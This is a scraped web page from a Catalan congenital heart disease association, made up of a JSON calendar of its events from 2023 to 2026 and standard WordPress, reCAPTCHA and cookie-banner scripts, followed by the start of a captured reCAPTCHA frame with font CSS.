Figueres"},{"date":"20230609","title":"Fin de curso en el Espacio de padres y madres de Girona"},{"date":"20230612","title":"Espacio de padres y madres: taller de inteligencia emocional"},{"date":"20230616","title":"Trabajamos la comunicaci\u00f3n asertiva y la capacidad de adaptaci\u00f3n a los cambios con el voluntariado de hospital"},{"date":"20230703","title":"Exposici\u00f3n DesCORda\u2019t en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230706","title":"Uno de los retos de la cardiolog\u00eda es que se hable de prevenci\u00f3n y que los medios de comunicaci\u00f3n hagan m\u00e1s eco de las enfermedades cardiovasculares"},{"date":"20230707","title":"Bautizo de vela en Arenys de Mar"},{"date":"20230713","title":"Mesa redonda Las cicatrices que nos han dado la vida en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230713","title":"Miedos, verg\u00fcenzas y estigmas sociales de las cicatrices"},{"date":"20230714","title":"5\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20230715","title":"2\u00ba Trofeo Solidario Vila de Almenar de nataci\u00f3n con aletas"},{"date":"20230716","title":"Empiezan las Aventuras.Cor Verano 2023"},{"date":"20230720","title":"El Consejo de la Infancia y la Adolescencia de AACIC se vuelve a reunir"},{"date":"20230723","title":"Fin de las Aventuras.Cor Verano 2023"},{"date":"20230802","title":"Exposici\u00f3n DesCORda\u2019t en el Centre Sociocultural l\u2019Estudi de Ordino"},{"date":"20230802","title":"Los Cors Valents vuelven a PortAventura World"},{"date":"20230814","title":"Nos vamos de vacaciones del 14 al 25 de agosto"},{"date":"20230924","title":"2\u00ba Torneo de f\u00fatbol benjam\u00edn en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Banyoles"},{"date":"20230926","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas en el Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Conoce tu coraz\u00f3n para poder cuidarlo"},{"date":"20230929","title":"Participamos en el espacio Connecta't para compartir experiencias sobre el voluntariado"},{"date":"20231001","title":"Carrera Nick Horta Barcelona por las cardiopat\u00edas"},{"date":"20231002","title":"Espacio de padres y madres"},{"date":"20231007","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20231011","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231020","title":"Espacio de padres y madres de Girona"},{"date":"20231020","title":"Espacio infantil de Girona"},{"date":"20231021","title":"5\u00aa Marxeta solidaria"},{"date":"20231026","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231028","title":"Curso de iniciaci\u00f3n al clown de hospital"},{"date":"20231028","title":"El clown es un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3n DesCORda\u2019t en la Biblioteca Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3n del libro \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espacio de padres y madres"},{"date":"20231108","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231111","title":"29\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20231111","title":"El 11\/11 ser\u00e1 un d\u00eda lleno de emociones en el Tibidabo"},{"date":"20231111","title":"La 29\u00aa Gran Fiesta del Coraz\u00f3n late por CorAvant"},{"date":"20231114","title":"Conferencia con la Dra. Laura Dos: \u00bfQu\u00e9 tengo que conocer de mi cardiopat\u00eda?"},{"date":"20231114","title":"FAQs en cardiopat\u00edas cong\u00e9nitas: \u00bfqu\u00e9 tengo que conocer de mi enfermedad?"},{"date":"20231117","title":"Espacio de padres y madres de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Ejercicio f\u00edsico y funci\u00f3n cognitiva"},{"date":"20231125","title":"Vida activa y cardiopat\u00eda"},{"date":"20231129","title":"Debatimos sobre la coartaci\u00f3n a\u00f3rtica con expertos internacionales"},{"date":"20231130","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231203","title":"Las personas no se definen por su discapacidad"},{"date":"20231204","title":"Exposici\u00f3n DesCORda\u2019t en la Universidad de Andorra"},{"date":"20231204","title":"Espacio de padres y madres"},{"date":"20231213","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231221","title":"Feria de Navidad en Vall d'Hebron"},{"date":"20231222","title":"Feria de Navidad en Vall d\u2019Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loter\u00eda de Navidad de AACIC tiene premio"},{"date":"20231222","title":"Rompemos miedos, verg\u00fcenzas y posibles estigmas sociales de las cicatrices"},{"date":"20231222","title":"Mesa redonda Las cicatrices que nos han dado la vida en la Universidad de Andorra"},{"date":"20231223","title":"Torneo de b\u00e1squet 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Palafrugell"},{"date":"20231223","title":"Pastorets solidarios en Bigues i Riells del Fai"},{"date":"20231223","title":"B\u00e0squet Club Palafrugell impulsa un torneo 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20231228","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231231","title":"Premios de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventuras.Cor Navidad 2024"},{"date":"20240102","title":"\"Tenemos que intentar disfrutar de cada momento, porque no sabemos qu\u00e9 es lo que puede pasar\""},{"date":"20240103","title":"Aventuras.Cor Navidad 2024"},{"date":"20240104","title":"Aventuras.Cor Navidad 2024"},{"date":"20240108","title":"Espacio de padres y madres"},{"date":"20240125","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20240205","title":"Espacio de padres y madres"},{"date":"20240214","title":"I Jornada de cardiopat\u00edas cong\u00e9nitas en el Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"90 edificios se iluminan de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20240214","title":"Celebra el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas: S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d\u2019Hebron"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participamos en la I Jornada de Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de Reus"},{"date":"20240215","title":"Conferencia con la Dra. Berta Miranda: H\u00e1bitos saludables y cardiopat\u00edas"},{"date":"20240215","title":"H\u00e1bitos saludables y cardiopat\u00edas: c\u00f3mo mejorar nuestra calidad de vida"},{"date":"20240216","title":"Espacio de familias de Girona con la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solidaria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 personas de AACIC disfrutan de la Jornada Solidaria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espacio de familias de Tarragona"},{"date":"20240304","title":"Espacio virtual de padres y madres"},{"date":"20240315","title":"Espacio de familias de Girona"},{"date":"20240315","title":"Talleres, juegos y dibujos por las enfermedades cardiovasculares en Pallej\u00e0"},{"date":"20240325","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240326","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240327","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240404","title":"Espacio de familias de Tarragona"},{"date":"20240406","title":"Creamos el Consejo de J\u00f3venes de CorAvant"},{"date":"20240408","title":"Espacio virtual de padres y madres"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia en Santa B\u00e0rbara"},{"date":"20240416","title":"Participamos en la Jornada deliberativa sobre el Plan de infancia de Barcelona"},{"date":"20240418","title":"Conferencia Derechos del Paciente al final de la vida y Documento de Voluntades Anticipadas"},{"date":"20240418","title":"Derechos del Paciente al final de la vida y el Documento de Voluntades Anticipadas"},{"date":"20240419","title":"Espacio de familias de Girona"},{"date":"20240420","title":"Mostrem en Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum y tu autocandidatura para conseguir trabajo"},{"date":"20240423","title":"Stands solidarios por la Diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi lleno de cultura y solidaridad"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento en EUSES Amposta"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento"},{"date":"20240425","title":"Espacio de familias de Tarragona"},{"date":"20240506","title":"Espacio virtual de padres y madres"},{"date":"20240506","title":"Hora del cuento: De tot cor, en la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del cuento muy especial"},{"date":"20240509","title":"Conferencia con la Dra. Antonia Pijuan: Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240509","title":"Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240511","title":"Partido solidario Batego per tu: CF Palautordera VS Agrupaci\u00f3n de jugadores del FCB"},{"date":"20240511","title":"F\u00fatbol, emociones y solidaridad en Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual La entrevista de trabajo"},{"date":"20240517","title":"Espacio de familias de Girona"},{"date":"20240518","title":"Feria de entidades de Reus"},{"date":"20240519","title":"VIII Torneo de Ajedrez Ciutat Amposta"},{"date":"20240525","title":"Encuentro 2024: Ayer, hoy y siempre, juntas con cada latido"},{"date":"20240525","title":"La fuerza del \u2018moai\u2019 est\u00e1 muy presente en la Trobada"},{"date":"20240530","title":"Espacio de familias de Tarragona"},{"date":"20240601","title":"Torneo de futbol femenino en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20240601","title":"Damos visibilidad a los ni\u00f1os y ni\u00f1as que viven con una cardiopat\u00eda en una jornada llena de f\u00fatbol y solidaridad en Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espacio virtual de padres y madres"},{"date":"20240614","title":"Espacio de familias de Girona"},{"date":"20240626","title":"Concierto solidario de La Coral Montsing en Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta con y para los corazones"},{"date":"20240627","title":"Espacio de familias de Tarragona"},{"date":"20240628","title":"6\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20240630","title":"Empiezan las Aventuras.Cor Verano 2024"},{"date":"20240630","title":"Concierto de la Coral Dones per la Pau en Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en apoyo a los ni\u00f1os que tienen una cardiopat\u00eda"},{"date":"20240701","title":"Espacio virtual de padres y madres"},{"date":"20240707","title":"Fin de las Aventuras.Cor Verano 2024"},{"date":"20240708","title":"Unas Aventuras.Cor de verano inolvidables \u00a1que nos han dejado bien af\u00f3nicos!"},{"date":"20240719","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20240727","title":"3\u00ba Trofeo solidario de nataci\u00f3n con alitas en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20240812","title":"Nos vamos de vacaciones del 12 al 26 de agosto"},{"date":"20240921","title":"Feria de entidades de salud de Terrassa"},{"date":"20240922","title":"Torneo solidario veteranos FC Sarri\u00e0 de Ter y Cuerpos de Seguridad de Girona"},{"date":"20241004","title":"Espacio de padres y madres de Girona"},{"date":"20241007","title":"Espacio virtual de padres y madres"},{"date":"20241011","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241104","title":"Espacio virtual de padres y madres"},{"date":"20241108","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \u201cEscoltem la discapacitat org\u00e0nica\u201d"},{"date":"20241109","title":"30\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20241109","title":"El Tibidabo acoge la 30\u00aa Gran Fiesta del Coraz\u00f3n para hacer m\u00e1s visible los ni\u00f1os y ni\u00f1as que conviven con una cardiopat\u00eda"},{"date":"20241109","title":"\u00a1Y aqu\u00ed tienes los n\u00fameros premiados del sorteo solidario de la 30\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20241109","title":"Formaci\u00f3n inicial para los nuevos payasos y payasas de hospital de AACIC"},{"date":"20241123","title":"Ilusi\u00f3n y compromiso en una jornada para perfeccionar el arte de sacar sonrisas"},{"date":"20241130","title":"Concierto solidario De tot cor con el Cor Vivace y el espect\u00e1culo Smile en Barcelona"},{"date":"20241130","title":"Salida de j\u00f3venes a PortAventura"},{"date":"20241130","title":"Cor Vivace canta en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20241202","title":"Espacio virtual de padres y madres"},{"date":"20241204","title":"Caminata solidaria en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Banyoles"},{"date":"20241211","title":"Un voluntario = Muchas historias"},{"date":"20241213","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidarios en Canovelles"},{"date":"20241227","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Hoy es el d\u00eda del sorteo de La Grossa amb La Dooble"},{"date":"20250102","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20250104","title":"2\u00ba Torneo de 3\u00d73 del B\u00e0squet Club Palafrugell en apoyo a las cardiopatias congenitas"},{"date":"20250114","title":"Exposici\u00f3n DesCORda't en la Facultad de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250131","title":"Espacio de padres y madres de Girona"},{"date":"20250203","title":"Espacio virtual de padres y madres"},{"date":"20250206","title":"Impulsar la cultura de la experiencia del paciente para mejorar la calidad de la atenci\u00f3n en el sistema de salud de Catalunya"},{"date":"20250214","title":"Preparamos el 14 de febrero \u00bfy t\u00fa?"},{"date":"20250214","title":"1\u00aa jornada para pacientes con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalu\u00f1a se ilumina de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20250214","title":"Participamos en la 1\u00aa jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concierto solidario Les Faranduliers y M&M en la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritmo, emoci\u00f3n y solidaridad en la sala Luz de Gas con Les Faranduliers y las M&M"},{"date":"20250221","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250221","title":"Participamos en la Jornada del Pla d'Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Webinar con Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La voz de los ni\u00f1os llega al Ajuntament de Barcelona"},{"date":"20250301","title":"El primer paso para convertirse en payaso y payasa de hospital"},{"date":"20250303","title":"Espacio virtual de padres y madres"},{"date":"20250305","title":"3\u00aa Muestra de Asociaciones del Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250330","title":"Partido del N\u00e0stic de Tarragona con la SD Ponferradina por las ni\u00f1as, ni\u00f1os y adolescentes con cardiopat\u00eda"},{"date":"20250330","title":"\u00a1Gracias, afici\u00f3n! \u00a1459\u202f\u20ac para los ni\u00f1os con cardiopat\u00eda en la Jornada Solidaria del N\u00e0stic!"},{"date":"20250407","title":"Feria de entidades de salud en Rub\u00ed"},{"date":"20250407","title":"Espacio virtual de padres y madres"},{"date":"20250408","title":"Mesa redonda Cicatrices que curan en la Facultad de Medicina de Universitat de Vic"},{"date":"20250413","title":"Aventuras.Cor Semana Santa 2025"},{"date":"20250416","title":"Aventuras.Cor de Semana Santa 2025: un viaje lleno de descubrimientos, convivencia y mucha emoci\u00f3n"},{"date":"20250423","title":"Stands solidarios por la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: un d\u00eda lleno de cultura, emoci\u00f3n y solidaridad"},{"date":"20250424","title":"La diada de Sant Jordi en el Hospital Vall d\u2019Hebron"},{"date":"20250425","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre enfermedades cardiovasculares en el Hospital Vall d\u2019Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneo solidario de p\u00e1del en Amposta"},{"date":"20250505","title":"Espacio virtual de padres y madres"},{"date":"20250524","title":"Asamblea General Ordinaria 2025 de AACIC"},{"date":"20250529","title":"\"Las enfermedades cardiovasculares a pesar de su dureza no nos vencen cuando estamos unidos, informados y comprometidos\""},{"date":"20250531","title":"Encuentro de j\u00f3venes en el parque de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consejo de J\u00f3venes de CorAvant se renueva"},{"date":"20250601","title":"Sarri\u00e0 de Ter juega con el coraz\u00f3n por quinto a\u00f1o consecutivo"},{"date":"20250602","title":"Espacio virtual de padres y madres"},{"date":"20250606","title":"Espacio de padres y madres de Girona con la Dra. Stella Pie Ravent\u00f3s y cena de despedida"},{"date":"20250618","title":"Webinar \u201cCardiopat\u00eda y complicaciones en la vida laboral: preguntas frecuentes\u201d"},{"date":"20250618","title":"Hablemos de cardiopat\u00eda y complicaciones en la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20250707","title":"Espacio virtual de padres y madres"},{"date":"20250712","title":"Empiezan las Aventuras.Cor verano 2025"},{"date":"20250719","title":"Fin de las Aventuras.Cor verano 2025"},{"date":"20250719","title":"4\u00ba Trofeo solidario Cor petit de nataci\u00f3n con alitas"},{"date":"20250719","title":"Aventuras.Cor verano 2025: un viaje lleno de vivencias, emociones y sonrisas"},{"date":"20250929","title":"D\u00eda Mundial del Coraz\u00f3n"},{"date":"20251006","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251013","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251018","title":"1\u00aa Muestra de Entidades de Esplugues"},{"date":"20251019","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 16 a\u00f1os"},{"date":"20251020","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251024","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251103","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251108","title":"31\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20251108","title":"2.044 corazones laten en la 31\u00aa Gran Fiesta del Coraz\u00f3n en el Tibidabo"},{"date":"20251110","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3n del libro \u2018Relats amb cor\u2019, de Anna Maria Casanovas y N\u00faria Girabal"},{"date":"20251114","title":"Participamos en la reuni\u00f3n de Recursos psicol\u00f3gicos de la regi\u00f3n sanitaria de Girona"},{"date":"20251115","title":"Cross Escolar Solidario Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251122","title":"Feria de entidades de salud de Terrassa"},{"date":"20251124","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251128","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251209","title":"AACIC es beneficiaria de Talent Grip, el primer reality show de padel amateur"},{"date":"20251215","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251222","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251227","title":"Partido solidario Blancs vs Blaugranes en Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidarios en Canovelles"},{"date":"20251228","title":"Pastorets solidarios en Canovelles"},{"date":"20251229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3\u00ba Torneo de 3\u00d73 B\u00e0squet Club Palafrugell en apoyo a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda"},{"date":"20260103","title":"Salida al Museo de las Ilusiones de Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20260202","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260205","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20260209","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260214","title":"El 14 de febrero, Catalunya se ilumina de rojo"},{"date":"20260214","title":"Exposici\u00f3n DesCORda\u2019t en el Hospital de Viladecans"},{"date":"20260216","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260221","title":"II Jornada de Cardiopat\u00edas Cong\u00e9nitas: \u201cEntender y acompa\u00f1ar la cardiopat\u00eda\u201d"},{"date":"20260223","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260225","title":"II Jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas"},{"date":"20260226","title":"Concierto solidario con La Vuelta"},{"date":"20260302","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260309","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260316","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260323","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260330","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"}],"current_language":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/es\/politica-de-cookies-ue-2\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.aacic.org\/es\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ibvsa1xd8pfz
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
